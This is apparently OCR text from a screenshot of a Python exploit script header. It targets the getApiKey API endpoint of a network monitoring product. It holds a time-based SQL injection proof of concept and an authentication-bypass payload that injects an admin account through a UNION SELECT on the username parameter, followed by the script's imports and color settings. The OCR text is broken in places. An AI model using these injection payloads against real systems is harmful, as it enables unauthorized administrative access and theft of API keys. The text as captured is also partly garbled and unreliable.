
getApiKey function on 'username' field

#                 PoC: 
/eonapi/getApiKey?username=' union 
select sleep(3),0,0,0,0,0,0,0 or '

#                 Auth bypass: 
/eonapi/getApiKey?&username=' union 
select 
1,'admin','1c85d47ff80b5ff2a4dd577e8e5f8e9d',
or '&password=h4knet

# Python imports

import sys, requests, json, os, 
argparse, socket

from bs4 import BeautifulSoup

# Text colors

txt_yellow = "\033[01;33m"

txt_blue = "\033[01;34m"

txt_red = "\033[01;31m"

txt_green = "\033[01;32m"
